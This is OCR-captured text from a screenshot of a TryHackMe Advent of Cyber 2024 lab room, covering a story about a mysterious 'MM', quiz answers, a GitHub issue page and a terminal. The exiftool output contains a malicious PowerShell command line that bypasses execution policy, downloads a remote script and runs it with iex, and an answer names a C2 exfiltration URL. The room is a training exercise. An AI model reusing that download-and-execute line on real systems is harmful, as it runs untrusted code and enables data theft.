 TryHackMe | Advent of Cyber 2
tryhackme.com/r/room/adventofcyber2024
AO setups
D3 Builds
MTG Decks
www.harald-nyborg....
FollowingFollowing...
Guitar Chord Finder...
Vegetarisk paprikag...
What are the names...
Selvbetjening
Vintage events and...
elcinema.comMovie...
PhotoScissors | Onli...
Control Decks
OS Decks
TryHackMe
Grim Dawn
Room progress ( 73% )
to MM.
What's Next?
McSkidy dug deeper, her mind sharp and quick,
But something felt off, a peculiar trick.
The pieces she'd gathered just didn't align,
A puzzle with gaps, a tangled design.
As McSkidy continued digging, a pattern emerged that didn't fit the persona she was piecing together. A different handle appeared in obscure places, buried deep in the details:
"MM."
"Who's MM?" McSkidy muttered, the mystery deepening.
Even though all signs on the website seemed to point to Glitch as the author, it became clear that someone had gone to great lengths to ensure Glitch's name appeared
everywhere. Yet, the scattered traces left by MM suggested a deliberate effort to shift the blame.
Answer the questions below
Looks like the song.mp3 file is not what we expected! Run "exiftool song.mp3" in your terminal to find out the author of the song. Who is the author?
Tyler Ramsbey
Correct Answer
The malicious PowerShell script sends stolen info to a C2 server. What is the URL of this C2 server?
http://papash3ll.thm/data
Correct Answer
Hint
Who is M.M? Maybe his Github profile page would provide clues?
Answer format: ***** *******
Submit
What is the number of commits on the GitHub repo where the issue was raised?
Answer format: *
Submit
Hint
If you enjoyed this task, feel free to check out the OPSEC room!
No answer needed
Complete
What's with all these GitHub repos? Could they hide something else?
No answer needed
Complete
Created by
tryhackme
ar33zy
cmnatic
Dex01
timtaylor
munra
hk
strategos
SecurityNomad
am03bam4n
hadrian3689
Maxablancas
1337rce
MartaStrzelec
DrGonz0
h4sh3m00
l000g1c
rePl4stic
Aashir.Masood
str3g4tt4
Applications
Places
System
Sun 1 Dec, 16:20
PowerShell Version of this? · Issue #1 · Bloatware-WarevilleTHM/CryptoWallet-Se
YouTube to MP3 Convert
Rick Astley - Never Gonn
PowerShell Version of thi
https://github.com/Bloatware-WarevilleTHM/CryptoWallet-Search/issue
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell
Bloatware-WarevilleTHM / CryptoWallet-Search
Public
Follow
MM-WarevilleTHM M.M
Opened this issue (their first in Bloatware-WarevilleTHM/CryptoWallet-Search)
Open
MM-WarevilleTHM opened this issue on Oct 30 · 5 comments
MM-WarevilleTHM commented on Oct 30
Hey Bloatware,
I came across this pretty cool C++ script of yours and would like to use it for Wareville. My only issue is
that I'm not too good with C++ and I don't really vibe. I'm much more comfortable with PowerShell.
https://github.com/MM-WarevilleTHM
owershell.exe
Working Directory : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments : -ep Bypass -nop -c "(New-Object Net.WebClient).Dow
nloadFile('https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.p
s1','C:\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1' -Raw)"
Machine ID : win-base-2019
root@ip-10-10-51-70:~/download#
THM AttackBox
1h 45min 49s
4°C
Skyet
HK
A
Fw
Search
ENG
DA
17.20
01/12/2024